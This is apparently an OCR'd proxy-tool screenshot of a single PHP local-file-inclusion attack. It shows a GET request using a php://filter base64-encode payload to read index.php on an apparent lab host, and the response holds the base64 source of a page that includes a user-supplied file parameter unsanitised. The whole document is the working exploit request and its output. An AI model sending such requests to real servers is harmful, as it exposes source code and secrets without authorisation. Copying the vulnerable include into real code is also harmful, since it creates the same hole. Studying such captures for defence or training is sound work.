 Request TEXT HEX 热加载标签 URL 历史
1 GET /index.php?file=php://filter/read=convert.base64-encode/
resource=index.php HTTP/1.1
2 Host: peiqi.com:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Content-Length: 0
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: lang=zh-cn; device=desktop; theme=default
10
11
Response TEXT HEX 27ms 详情
1 HTTP/1.1 200 OK
2 Date: Wed, 25 May 2022 01:33:13 GMT
3 Server: Apache/2.4.46 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141
PHP/7.4.21 OpenSSL/1.0.2u mod_wsgi/3.5 Python/2.7.13
4 X-Powered-By: PHP/7.4.21
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 44
7
8 PD9waHAKaW5jbHVkZSgkX0dFVFsiZmlsZSJdKTsKPz4=